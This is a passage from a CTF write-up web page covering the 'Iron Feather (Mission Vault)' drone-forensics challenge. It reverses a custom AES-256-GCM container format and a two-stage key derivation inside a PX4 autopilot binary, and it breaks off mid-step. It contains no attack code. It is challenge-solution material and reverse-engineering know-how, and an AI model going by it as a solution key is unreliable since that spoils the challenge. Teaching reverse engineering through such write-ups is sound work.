



<file: writeup-iron-feather (1).html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Iron Feather (Mission Vault) — Hassan Abkow</title>
<meta name="description" content="Holmes CTF 2026 Sherlock 07 — reverse engineering / drone forensics writeup by Hassan Abkow.">
<style>
:root {
  --bg: #0a0b0f;
  --panel: #12141b;
  --panel2: #171a23;
  --text: #d6d9e0;
  --muted: #8a90a0;
  --accent: #a78bfa;
  --accent2: #7c6cf0;
  --line: #262a36;
  --code: #e7e9f0;
}
* { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0; background: var(--bg); color: var(--text);
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
  font-size: 16px; line-height: 1.65; -webkit-font-smoothing: antialiased;
}
.wrap { max-width: 820px; margin: 0 auto; padding: 0 20px 80px; }
.topbar {
  border-bottom: 1px solid var(--line); background: rgba(10,11,15,0.85);
  backdrop-filter: blur(6px); position: sticky; top: 0; z-index: 10;
}
.topbar .inner { max-width: 820px; margin: 0 auto; padding: 14px 20px;
  display: flex; align-items: center; gap: 10px; }
.back { color: var(--muted); text-decoration: none; font-size: 14px;
  font-family: "SFMono-Regular", ui-monospace, Menlo, Consolas, monospace; }
.back:hover { color: var(--accent); }
.ghost { color: var(--accent); font-weight: 700; letter-spacing: 0.5px; margin-left: auto;
  font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 14px; }
header.doc { padding: 46px 0 10px; border-bottom: 1px solid var(--line); margin-bottom: 8px; }
.byline { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 13px;
  letter-spacing: 1px; text-transform: uppercase; color: var(--accent);
  text-shadow: 0 0 8px rgba(167,139,250,0.5); margin-bottom: 10px; }
h1 { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 30px;
  line-height: 1.2; margin: 0 0 14px; color: #fff; letter-spacing: -0.5px; }
h1::before { content: "# "; color: var(--accent); }
h2 { font-family: ui-monospace, Menlo, Consolas, monospace; font-size: 20px;
  margin: 38px 0 12px; color: #fff; padding-bottom: 6px; border-bottom: 1px solid var(--line); }
h2::before { content: "> "; color: var(--accent); }
h3 { font-size: 16.5px; margin: 24px 0 8px; color: var(--accent); font-weight: 600; }
p { margin: 12px 0; }
a { color: var(--accent); }
.meta { display: flex; flex-wrap: wrap; gap: 8px; margin: 0 0 6px; }
.meta span { font-size: 12.5px; font-family: ui-monospace, Menlo, Consolas, monospace;
  color: var(--muted); background: var(--panel2); border: 1px solid var(--line);
  padding: 4px 10px; border-radius: 999px; }
code { font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
  font-size: 0.88em; color: var(--accent); background: rgba(167,139,250,0.10);
  padding: 1px 6px; border-radius: 4px; }
pre { background: var(--panel); border: 1px solid var(--line); border-left: 3px solid var(--accent);
  border-radius: 8px; padding: 14px 16px; overflow-x: auto; margin: 16px 0; }
pre code { color: var(--code); background: none; padding: 0; font-size: 13px; line-height: 1.55; }
table { border-collapse: collapse; width: 100%; margin: 18px 0; font-size: 14px;
  background: var(--panel); border: 1px solid var(--line); border-radius: 8px; overflow: hidden; }
th, td { text-align: left; padding: 9px 12px; border-bottom: 1px solid var(--line);
  vertical-align: top; }
th { background: var(--panel2); color: #fff; font-family: ui-monospace, Menlo, Consolas, monospace;
  font-size: 12.5px; letter-spacing: 0.3px; }
tr:last-child td { border-bottom: none; }
td code { word-break: break-all; }
blockquote { border-left: 3px solid var(--accent2); margin: 14px 0; padding: 4px 16px;
  color: var(--muted); background: var(--panel); border-radius: 0 8px 8px 0; }
hr { border: none; border-top: 1px solid var(--line); margin: 30px 0; }
ul, ol { padding-left: 22px; }
li { margin: 5px 0; }
strong { color: #eef0f5; }
.docfoot { margin-top: 48px; padding-top: 20px; border-top: 1px solid var(--line);
  color: var(--muted); font-size: 13px; font-family: ui-monospace, Menlo, Consolas, monospace; }
.docfoot a { color: var(--muted); text-decoration: none; }
.docfoot a:hover { color: var(--accent); }
</style>
</head>
<body>
<div class="topbar"><div class="inner">
  <a class="back" href="https://hassanabkow.com/#writeups">&larr; back to write-ups</a>
  <span class="ghost">xghxstx</span>
</div></div>
<div class="wrap">
<header class="doc"><div class="byline">Hassan Abkow</div><h1>Iron Feather (Mission Vault)</h1><div class="meta"><span>Event: Holmes CTF 2026 — Sherlock 07</span><span>Category: Reverse Engineering / Drone Forensics</span><span>Date: Sep 18, 2026</span><span>Read Time: ~15 minutes</span></div></header>
<h2>Overview</h2>
<p>A small quadcopter lifted off a secured roof, failed to come home, and was recovered later. Its flight record and mission plan were locked behind a custom-encrypted container, and the encryption code lived inside the autopilot binary we were given. The task was to reverse the crypto, decrypt the mission datastore and the flight log, reconstruct what the drone was told to do, and work out what actually brought it down. Seventeen questions, all answered.</p>
<h2>Challenge Description</h2>
<p>From chapters 09–10 of the story: a mobile relay was traced to a car dumped in the Pavilion Road car park, and camera footage tied that relay to the drone. We had to recover the concealed flight record, reconstruct the mission, and establish the drone's fate.</p>
<p>Files provided:</p>
<table>
<thead>
<tr>
<th>File</th>
<th>Size</th>
<th>What it is</th>
</tr>
</thead>
<tbody>
<tr>
<td><code>px4</code></td>
<td>9,839,720</td>
<td>PX4 SITL autopilot binary, branch <code>mission-vault</code></td>
</tr>
<tr>
<td><code>dataman.encrypted</code></td>
<td>1,208,588</td>
<td>PX4 mission datastore, encrypted</td>
</tr>
<tr>
<td><code>flight.ulg.encrypted</code></td>
<td>68,828,119</td>
<td>ULog flight record, encrypted</td>
</tr>
<tr>
<td><code>... Mission Vault.pdf</code></td>
<td>1,514,813</td>
<td>story chapters 09–10</td>
</tr>
</tbody>
</table>
<p>Both encrypted files start with a 60-byte header and differ only in their magic. The custom code that wrote them is inside the <code>px4</code> binary — which is the whole point, since the crypto is non-standard and has to be read out of the disassembly.</p>
<h2>Initial Analysis</h2>
<ul>
<li>Both <code>.encrypted</code> files open with an eight-byte ASCII magic: <code>dataman.encrypted</code> starts <code>PX4DMENC</code>, <code>flight.ulg.encrypted</code> starts <code>PX4ULENC</code>. Same container, two magics.</li>
<li>Searching the <code>px4</code> binary for those magic constants leads to a parser at RVA <code>0x16fdb0</code> and a decrypt routine at <code>0x16fe10</code>.</li>
<li>The decrypt routine walks the OpenSSL EVP interface and fetches its cipher by name — AES-256-GCM, an authenticated mode. That detail matters later: the tag and the AAD have to be handled exactly or nothing verifies.</li>
<li>The salt in both files is byte-for-byte identical, so one key would decrypt both.</li>
</ul>
<p>Tools used: a disassembler for the <code>px4</code> binary, <code>gdb</code> to run one function inside the binary directly, and Python (pycryptodome + hashlib) to finish the key derivation and decrypt.</p>
<h2>Solution Approach</h2>
<h3>Step 1 — Container format and header layout</h3>
<p>The obvious assumption is the usual layout — header, ciphertext, GCM tag stuck on the end. I tried that first and got a MAC failure and garbage, which at least confirmed the assumption was wrong rather than the key.</p>
<p>Disassembling the decrypt routine at <code>0x16fe10</code> gives the real 60-byte structure, with the tag inside the header rather than at the tail:</p>
<table>
<thead>
<tr>
<th>Offset</th>
<th>Size</th>
<th>Field</th>
</tr>
</thead>
<tbody>
<tr>
<td>0</td>
<td>8</td>
<td>magic</td>
</tr>
<tr>
<td>8</td>
<td>4</td>
<td>version</td>
</tr>
<tr>
<td>12</td>
<td>4</td>
<td>plaintext length</td>
</tr>
<tr>
<td>16</td>
<td>16</td>
<td>salt</td>
</tr>
<tr>
<td>32</td>
<td>12</td>
<td>GCM IV</td>
</tr>
<tr>
<td>44</td>
<td>16</td>
<td>GCM tag</td>
</tr>
<tr>
<td>60</td>
<td>...</td>
<td>ciphertext</td>
</tr>
</tbody>
</table>
<p>The AAD is the first 44 bytes — everything up to the tag.</p>
<h3>Step 2 — The two-stage key derivation</h3>
<p>The decrypt routine calls a key-derivation function at RVA <code>0x170af0</code>. It takes the 16-byte salt in <code>rdi</code> and writes 32 key bytes to <code>rsi</code>. Inside are two stages:</p>
<ul>
<li><strong>Stage 1 — custom mixing loop.</strong> An XXTEA-flavoured 32-bit loop using the deltas <code>0x9e3779b9</code> and <code>0x61c88647</code>, run <strong>384</strong> times over a block of hardcoded constants. It produces a fixed 104-byte intermediate "password." Critically, this stage never consumes the salt, so the intermediate is constant across both files.</li>
<li><strong>Stage 2 — standard KDF.</strong> The intermediate is fed straight into OpenSSL PBKDF2:</li>
</ul>
<pre><code>170d74:  call  32e830 &lt;PKCS5_PBKDF2_HMAC@@Base&gt;
</code></pre>
<p>with <code>passlen = 0x68</code> (104), <code>saltlen = 0x10</code>, <code>iter = 0x2000</code> (8192), digest <code>EVP_sha256</code>, <code>keylen = 0x20</code>.</p>
<p>So the custom KDF is at <code>0x170af0</code>, the mixing loop runs 384 rounds, and the standard KDF is PBKDF2 (PBKDF2-HMAC-SHA256).</p>
<h3>Step 3 — Extracting the intermediate with gdb</h3>
<p>Rather than reimplement the mixing loop, I called it directly inside the binary. Getting a PIE ELF to run one function from <code>starti</code> fought back on three things (all fixed in the code section): the stack canary reading uninitialised TLS, an SSE alignment fault, and resolving the PIE load base. With those handled, the loop ran and produced the 104-byte intermediate. Trying to run stage 2 inside the binary returned 